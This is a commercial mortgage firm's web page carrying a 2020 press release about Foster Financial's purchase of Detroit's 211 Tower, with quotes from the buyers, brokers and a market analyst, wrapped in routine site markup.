

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.districtcapital.com/what-we-know/metro-detroit-real-estate-developer-foster-financial-purchases-211-tower_ae28.html
body_size: 12360
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower - What We Know - District Capital</title>
  <meta name="description" content="Information about Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower. " />
  <meta name="keywords" content="Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower, " />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.districtcapital.com/what-we-know/metro-detroit-real-estate-developer-foster-financial-purchases-211-tower_ae28.html" />  <meta property="og:image" content="/images/site-thumbnail.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower - What We Know - District Capital">
<meta property="og:description" content="Information about Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower. ">
<meta property="og:image" content="https://www.districtcapital.com/cm/dpl/images/articles/28/20161127-DBU8-DJI_0269_JLW.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower. ">
<meta property="og:url" content="https://www.districtcapital.com/what-we-know/metro-detroit-real-estate-developer-foster-financial-purchases-211-tower_ae28.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Be+Vietnam+Pro:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Outfit:wght@400;500;600;700;800;900&family=Zen+Kaku+Gothic+Antique:wght@400;500;700;900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Be+Vietnam+Pro:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Outfit:wght@400;500;600;700;800;900&family=Zen+Kaku+Gothic+Antique:wght@400;500;700;900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1690988266232">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <meta name="google-site-verification" content="9zlxIyHyXdVB2YNw8T3S_ZykZrsNiBfSUeOBYo418Us" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"What We Know","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"District Capital","url":"https://www.districtcapital.com"},"datePublished":"2021-09-09 00:00:00","dateModified":"2021-09-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"What We Know","item":"https://www.districtcapital.com/what-we-know.html"}]},"url":"https://www.districtcapital.com/what-we-know.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQ4KNKX');</script>
<!-- End Google Tag Manager --></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQ4KNKX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-148" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text">Commercial Real Estate Borrowing</div>
      </div>
        
    <div class="columns large-3 small-expand hide-for-large">
      <div class="top-ribbon_text">Commercial Real Estate Borrowing</div>
    </div>
    <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
          <div class="columns shrink show-for-large">
        <div class="top-ribbon_button">
          <a href="/for-borrowers.html" class="button icon">For borrowers</a>
        </div>
      </div>
      </div>
</div>  <div class="row small-collapse large-uncollapse align-center align-middle">
        <div class="page-header_branding columns shrink">
      <a href="/">
        <img width="296" height="47" class="page-header_logo hide-for-xlarge" src="/images/logo.png" alt="District Capital">
        <img width="296" height="47" class="page-header_logo show-for-xlarge" src="/images/logo.png" alt="District Capital">
      </a>
    </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.districtcapital.com/who-we-are.html" ><span class="menu-main__main-link-text">Who We Are</span></a>																																																																																																																																																																																																																																																																																																																																																														</li><li class=" np-146 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.districtcapital.com/what-we-do.html" ><span class="menu-main__main-link-text">What We Do</span></a></li><li class=" np-261 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.districtcapital.com/recent-deals.html" ><span class="menu-main__main-link-text">What We’ve Done</span></a>														</li><li class=" np-147 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.districtcapital.com/where-we-are.html" ><span class="menu-main__main-link-text">Where We Are</span></a>																																										</li><li class="active np-148 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.districtcapital.com/what-we-know.html" ><span class="menu-main__main-link-text">What We Know</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.districtcapital.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>          <li class="hide-for-large menu-main_menu-item" role="treeitem">
            <a href="/for-borrowers.html" class="menu-main_nav-link">
              <span class="menu-main__main-link-text">For borrowers</span>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner" id="sub-banner"style="background-image: url(/images/sub-banner.jpg);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            What We Know          </div>
          <hr class="primary-color">
          <div class="sub-banner__message">
            Stay connected to learn more about District Capital and industry related matters.          </div>
        </div>
          </div>
  </div>
</section>

<div class="page__blog">
    


<section class="content has-sub-banner blog-page article" id="main-content">
  <div class="row">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
        
          <div class="post-wrap">
            <div class="post-heading">
              <h1>Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower</h1>
            </div>
            <div class="post-info">
              Posted:
              <time datetime="2020-10-15">
                <span class="datetime-custom-display"></span>
                <span class="month">October</span>
                <span class="day">15</span>,
                <span class="year">2020</span>
              </time>
              in
                                                  <a href="">
                    Insights                  </a>
                          </div>
                          <div class="post-image">
                <img class="noframe shadow" alt="Insights" src="/cm/dpl/images/articles/28/20161127-DBU8-DJI_0269_JLW.jpg" />
              </div>
                        <div class="post-text">
              <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.districtcapital.com/what-we-know/metro-detroit-real-estate-developer-foster-financial-purchases-211-tower_ae28.html"},"headline":"Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower","author":{"@type":"Organization","name":"District Capital"},"publisher":{"@type":"Organization","name":"District Capital"},"datePublished":"2020-10-15 00:00:00","dateModified":"2020-10-15 00:00:00"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.districtcapital.com/who-we-are/metro-detroit-real-estate-developer-foster-financial-purchases-211-tower_ae28.html"},"headline":"Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower","author":{"@type":"Organization","name":"District Capital"},"publisher":{"@type":"Organization","name":"District Capital"},"datePublished":"2020-10-15 00:00:00","dateModified":"2020-10-15 00:00:00"}</script><p><strong>Detroit, MI</strong> &ndash; Foster Financial Company, Inc., a Metro Detroit-based real estate firm led by 28-year-old Bradley Foster, has just acquired the 450,000 square foot, twenty-eight story 211 Tower (located at 211 West Fort, Detroit, Michigan). Partnered with family office, Tribus, of Grosse Pointe, the two groups purchased this iconic asset, which is conveniently positioned near the TCF Center. 211 Tower is in the heart of what is becoming a hub for new office, apartment, and mixed-use developments. The building was offered for sale by Jerrod Wigal of Cushman Wakefield, and successfully closed amidst a challenging commercial lending and office environment, thanks to lending options brought by District Capital, led by Kevin Kovachevich and Mike Lemon.</p>

<p>The building was developed in 1961 and had been owned by the same family ever since. This will mark the first time this property has traded hands. This sale is great news for 211&rsquo;s tired common areas and building systems as Foster Financial plans to invest over $10M in renovations over the next two years. Some of these improvements include: upgraded elevator cabs with COVID-safe controls, a refreshed lobby with plush furniture, modern lighting fixtures, and a media wall, plus three unique dining and drink experiences made up of an intimate cocktail bar, an expansive restaurant concept with an outdoor terrace, and a grab-n-go caf&eacute; operated by local Detroit coffee consultants, CoffeeHaus. Adjacent to 211 is a recently activated alley, similar to The Belt, which will connect neighboring tenants and buildings to create an intimate space for gathering, retail, and entertainment.</p>

<p>Foster was drawn to 211 Tower due its floor-to-ceiling windows, gorgeous water views, efficient rectangular floor plates, and location near the Federal Courthouse, Bedrock&rsquo;s Free Press and Book Tower developments, and various parking decks. Foster&rsquo;s specialty is value-add office buildings, as they own nearly 1.5 million square feet of commercial product around the Metro Detroit area. Although 211 Tower has a significant amount of government tenants, including the US Attorney and US Bankruptcy court, Foster Financial doesn&rsquo;t want the building to be stigmatized as strictly a government building.</p>

<p>Doug Noble, a partner at Foster Financial, commented that, &ldquo;211 Tower will incorporate a great mixture of public and private tenants. While there are secure, government agencies in place that will instill an added level of safety in our building, Fortune 500 companies will also be excited to call 211 their home.&rdquo; Upon entering the two-story lobby of 211 Tower, there is a separate and discreet elevator bank for those visiting secured government floors. In the center of the lobby, however, is the main elevator bank used to service the remaining floors. Due to Foster Financial&rsquo;s in-house construction arm, tenants receive trendy, modern, and professional buildouts at no cost to them. Foster and Noble expect to fill the building with anyone from law firms making use of the courthouse across the street to tech and logistic companies alike.</p>

<p>The arrangement of acquisition debt was procured by District Capital, Detroit&rsquo;s only commercial mortgage banking company. &ldquo;This was a tough assignment, but we were able to deliver&rdquo; said Kevin Kovachevich, the firm&rsquo;s principal. &ldquo;Our job is to create a competitive market of debt options across the full spectrums of providers. We cast a wide net while speaking with lenders from both coasts, even pitching sovereign wealth funds. Our goal was to deliver the best loan terms with the highest certainty of execution.&rdquo; Said Kovachevich. Michael Lemon, a Managing Director at District Capital commented, &ldquo;Taking the time to speak to as many lenders as we did, allowed us to educate the global lending environment about the city of Detroit and the vast opportunities that exist in this great city.</p>

<p>&ldquo;Class A office space in the Detroit CBD remains highly sought after with a vacancy rate holding steady below 5% when only looking at large Class A/B+ buildings in the market&rdquo;, says Tony Roberts, Newmark Knight Frank Valuation &amp; Advisory Market Leader - Michigan. &ldquo;It has remained an exciting time for commercial real estate in the CBD. In the last year, we have seen the completion of the Little Caesars $150.0-million, nine-story, 234,000-square-foot world headquarter; renovations to the 150,000 square foot Marquette Building, which will be home to a reported 1,000 employees of advertising firm WPP; and the sale of 511 Woodward, which garnered national interest from tenants that previously would not have considered moving into the City of Detroit. Additionally, we have seen Class A rental rates climb from the low $20&rsquo;s to the upper $20&rsquo;s in the last 18 months, a trend that may be slowed by the pandemic, but most active market participants agree that the fundamentals of the Detroit office market remain strong.&rdquo;</p>

<p>Foster Financial has engaged the services of CBRE to assist with the marketing and leasing of office space at 211 West Fort; Brendan George and Jasper Hanifi will be handling the project. &ldquo;We are excited to be associated with Foster Financial and such a high-profile asset as 211 West Fort,&rdquo; stated George. &ldquo;The building is a Detroit landmark. It is a great option for tenants looking to enjoy the benefits of a trophyclass building in a prime CBD location. The iconic nature of the building along with the coming renovations will make the 211 Tower a must-see for prospective tenants in the area.&rdquo; George and Hanifi have worked with Foster on other suburban projects in the past. Hanifi added, &ldquo;Brad, Doug, and Foster Financial are excellent owners and landlords. Our user clients have been very happy in other projects of Foster Financials&rsquo; in the Detroit area&rdquo;.</p>

<p>Foster Financial and its team reiterated their devotion to any city in which they invest. They plan to light up the top of 211 Tower with Foster-blue lights in the coming weeks to signify that they are now ready to invest in the City of Detroit.</p>

<p>&ldquo;This is our first significant building in the City of Detroit, and we are excited to be part of Detroit&rsquo;s resurgence. 211 Tower is our opportunity to bring our &lsquo;special sauce&rsquo; to the City,&rdquo; said Brad Foster, Foster Financial&rsquo;s Founder and Managing Partner. &ldquo;What seems to set us apart is our turn-key buildouts, simple and easy lease negotiations, and a young and vibrant team of in-house property managers.&rdquo; Foster Financial is known for being an innovative pioneer in the office space business, typically known as a mundane industry; a company with a history of doing things a little differently. As other real estate investors have been shying away from acquisitions, especially office product, Foster Financial has been actively acquiring properties. Foster agrees that while some companies are enacting work from home programs, there are businesses that will always require office space, and those tenants are spreading out with higher square footage requirements.</p>

<p>District Capital is a full-service mortgage banking company, procuring debt and equity across all lines of commercial real estate capital.&nbsp;</p>            </div>
            <div class="row columns social-share">
              <script src="https://apps.elfsight.com/p/platform.js" defer></script>
              <div class="elfsight-app-01cf52f5-fcf5-496a-95b9-1794a6bbee32"></div>
            </div>
          </div>
              </div>
    </main>
    <aside class="content-sub columns small-12 large-4">
      <div class="content-sub-text blog-sidebar">
        <h2 class="sidebar-heading h3">Trending Now</h2>
        <ul class="trending-list" aria-label="trending blogs submenu">
          
            <li class="trending-article">
              <a href="https://www.districtcapital.com/what-we-know/metro-detroit-real-estate-developer-foster-financial-purchases-211-tower_ae28.html" aria-label="read more about Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/28/th/28.jpg" alt="Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower">
                </div>
                <div class="trending-snippet"> Metro Detroit Real Estate Developer, Foster Financial, Purchases 211 Tower </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.districtcapital.com/what-we-know/servicing-insights_ae11.html" aria-label="read more about Servicing Insights">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/11/th/11.jpg" alt="Servicing Insights">
                </div>
                <div class="trending-snippet"> Servicing Insights </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.districtcapital.com/what-we-know/mba-2024-recap_ae34.html" aria-label="read more about MBA 2024 Recap">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/34/th/34.jpg" alt="MBA 2024 Recap">
                </div>
                <div class="trending-snippet"> MBA 2024 Recap </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.districtcapital.com/what-we-know/district-capital-launches-capital-markets-and-servicing-platform_ae18.html" aria-label="read more about District Capital Launches Capital Markets and Servicing Platform">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/18/th/18.png" alt="District Capital Launches Capital Markets and Servicing Platform">
                </div>
                <div class="trending-snippet"> District Capital Launches Capital Markets and Servicing Platform </div>
              </a>
            </li>
                  </ul>

                  <h2 class="sidebar-heading h3">Categories</h2>
          <ul class="blog-categories" aria-label="blogs by category submenu">
                          <li>
                <a href="https://www.districtcapital.com/what-we-know/category/Insights.html" aria-label="see blogs by category">
                  Insights (16)
                </a>
              </li>
                      </ul>
                        <h2 class="sidebar-heading h3">Archives</h2>
        <div class="sidebar-archives-wrap">
          <select value="Select" id="Archives" aria-label="Blog Archives">
            <option value="select-default" id="archivesDefault" select="selected">Select</option>
                          <option id="archives_0" value="https://www.districtcapital.com/what-we-know/2026/01.html">2026 - January</option>
                          <option id="archives_1" value="https://www.districtcapital.com/what-we-know/2024/03.html">2024 - March</option>
                          <option id="archives_2" value="https://www.districtcapital.com/what-we-know/2023/03.html">2023 - March</option>
                          <option id="archives_3" value="https://www.districtcapital.com/what-we-know/2021/01.html">2021 - January</option>
                          <option id="archives_4" value="https://www.districtcapital.com/what-we-know/2020/11.html">2020 - November</option>
                          <option id="archives_5" value="https://www.districtcapital.com/what-we-know/2020/10.html">2020 - October</option>
                          <option id="archives_6" value="https://www.districtcapital.com/what-we-know/2020/06.html">2020 - June</option>
                          <option id="archives_7" value="https://www.districtcapital.com/what-we-know/2020/04.html">2020 - April</option>
                          <option id="archives_8" value="https://www.districtcapital.com/what-we-know/2020/03.html">2020 - March</option>
                          <option id="archives_9" value="https://www.districtcapital.com/what-we-know/2020/02.html">2020 - February</option>
                          <option id="archives_10" value="https://www.districtcapital.com/what-we-know/2019/08.html">2019 - August</option>
                          <option id="archives_11" value="https://www.districtcapital.com/what-we-know/2019/05.html">2019 - May</option>
                          <option id="archives_12" value="https://www.districtcapital.com/what-we-know/2019/04.html">2019 - April</option>
                          <option id="archives_13" value="https://www.districtcapital.com/what-we-know/2019/03.html">2019 - March</option>
                      </select>
        </div>
      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section></div>
<div class="footer-callout" id="callout_form">
  <div class="row columns text-center">
    <h2>STRATEGIC FINANCING SOLUTIONS<br>
<span class="primary-color">FOR COMMERCIAL REAL ESTATE INVESTORS</span></h2>
          <p>How you finance your investment is just as important as what you are investing in. If you’re looking for a creative commercial real estate financing strategy for your commercial investment, call us today at <a href="tel:313-241-9200">(313) 241-9200</a>.</p>
    
          <a class="button secondary" href="/contact-us.html">Contact Us Today</a>
      </div>

  <div class="row align-center">
    <div class="columns small-12 large-8">
      <div class="row align-middle small-up-1 medium-up-2 large-up-5">
          
          <div class="columns">
            <img src="/images/nmhc_logo-flat-large_white_rgb.png" alt="NMHC | National Multifamily Housing Council" class="noframe">
          </div>
          
          <div class="columns">
            <img src="/images/ULI-Main-White-Logo.png" alt="ULI | Urban Land Institute" class="noframe">
          </div>
          
          <div class="columns">
            <img src="/images/ICSClogo-300x149.png" alt="International Council of Shopping Centers" class="noframe">
          </div>
          
          <div class="columns">
            <img src="/images/logo-mba-white.png" alt="MBa | Mortgage Bankers Association" class="noframe">
          </div>
          
          <div class="columns">
            <img src="/images/crew-network-white.png" alt="Crew Network" class="noframe">
          </div>
              </div>
    </div>
  </div>
</div>
<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img width="437" height="70" class="final-cta_logo" src="/images/footer-logo.png" alt="District Capital"></a>
                <p>
          For more information on our financing services, contact one of our commercial mortgage experts today.        </p>
        <a href="/contact-us.html" class="button page-footer__button">Contact Us</a>
      </div>

      <div class="hours-links">
        <div class="h4 page-footer_header">
          Quick Links        </div>
        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.districtcapital.com/who-we-are.html" >Who We Are</a>																																																																																																																																																																																																																																																																																																																																																														</li><li class="menu-bottom_menu-item  np-146"><a class="menu-bottom_nav-link" href="https://www.districtcapital.com/what-we-do.html" >What We Do</a></li><li class="menu-bottom_menu-item  np-261"><a class="menu-bottom_nav-link" href="https://www.districtcapital.com/recent-deals.html" >What We’ve Done</a>														</li><li class="menu-bottom_menu-item  np-147"><a class="menu-bottom_nav-link" href="https://www.districtcapital.com/where-we-are.html" >Where We Are</a>																																										</li><li class="menu-bottom_menu-item active np-148"><a class="menu-bottom_nav-link" href="https://www.districtcapital.com/what-we-know.html" >What We Know</a></li><li class="menu-bottom_menu-item  np-1020"><a class="menu-bottom_nav-link" href="https://www.districtcapital.com/for-borrowers.html" >For Borrowers</a>																																										</li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.districtcapital.com/contact-us.html" >Contact</a></li>          </ul>
        </nav>
      </div>

      <div class="page-footer_insights">
        <div class="h4 page-footer_header">Market Insights</div>
                    <div class="insights_article">
              <a href="https://www.districtcapital.com/what-we-know/2026-cre-lending-outlook_ae36.html" title="2026 CRE Lending Outlook">
                <span class="insights-article_title">2026 CRE Lending Outlook</span>
                <div class="insights_article-date">1/22/2026</div>
              </a>
            </div>
                              <div class="insights_article">
              <a href="https://www.districtcapital.com/what-we-know/mba-2024-recap_ae34.html" title="MBA 2024 Recap">
                <span class="insights-article_title">MBA 2024 Recap</span>
                <div class="insights_article-date">03/13/2024</div>
              </a>
            </div>
                              <div class="insights_article">
              <a href="https://www.districtcapital.com/what-we-know/three-midwest-commercial-mortgage-banks-combine-into-district-capital_ae33.html" title="Three Midwest commercial mortgage banks combine into District Capital">
                <span class="insights-article_title">Three Midwest commercial mortgage banks combine into District Capital</span>
                <div class="insights_article-date">03/08/2023</div>
              </a>
            </div>
                                                                                                                                                </div>

      <div class="footer-form" id="newsletter_box">
        <div class="form-wrapper">
          <div class="form-message"></div>
          <div class="form"><!-- Begin Mailchimp Signup Form -->
<!-- <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css"> -->
<!-- <style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style> -->
<div id="mc_embed_signup">
	<form action="https://districtcapitaldetroit.us20.list-manage.com/subscribe/post?u=90cc57a06c07356af761c0bd5&id=3a7e76584c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
		<div id="mc_embed_signup_scroll">
			<h2 class="white">Stay Informed!</h2> <p class="cta">Get our newsletter in your inbox.</p>
							<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
							<div class="mc-field-group">
								<label for="mce-FNAME">First Name <span class="asterisk">*</span></label>
								<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
							</div>
							<div class="mc-field-group">
								<label for="mce-LNAME">Last Name <span class="asterisk">*</span></label>
								<input type="text" value="" name="LNAME" class="required" id="mce-LNAME">
							</div>
							<div class="mc-field-group">
								<label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label>
								<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
							</div>
							<div id="mce-responses" class="clear">
								<div class="response" id="mce-error-response" style="display:none"></div>
								<div class="response" id="mce-success-response" style="display:none"></div>
							</div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
							<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_90cc57a06c07356af761c0bd5_3a7e76584c" tabindex="-1" value=""></div>
							<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
						</div>
					</form>
				</div>
				<!--End mc_embed_signup--></div>
        </div>
      </div>
    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 District Capital. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-1">
    <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
